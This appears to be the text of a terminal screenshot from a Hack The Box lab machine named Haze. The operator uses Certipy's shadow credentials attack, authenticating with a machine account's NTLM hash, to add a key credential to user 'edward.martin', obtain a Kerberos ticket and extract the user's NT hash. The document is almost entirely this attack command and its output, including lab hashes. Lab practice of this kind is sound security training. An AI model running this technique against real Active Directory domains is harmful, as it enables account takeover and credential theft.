 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# certipy shadow auto -u 'Haze-IT-Backup$'@haze.htb -hashes ':a70df6599d5eab1502b38f9c1c3fd828' -account 'edward.martin'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'af3ed1a9-8179-7eef-4368-17241c22977a'
[*] Adding Key Credential with device ID 'af3ed1a9-8179-7eef-4368-17241c22977a' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID 'af3ed1a9-8179-7eef-4368-17241c22977a' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Using principal: edward.martin@haze.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'edward.martin.ccache'
[*] Trying to retrieve NT hash for 'edward.martin'
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': 09e0b3eeb2e7a6b0d419e9ff8f4d91af
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#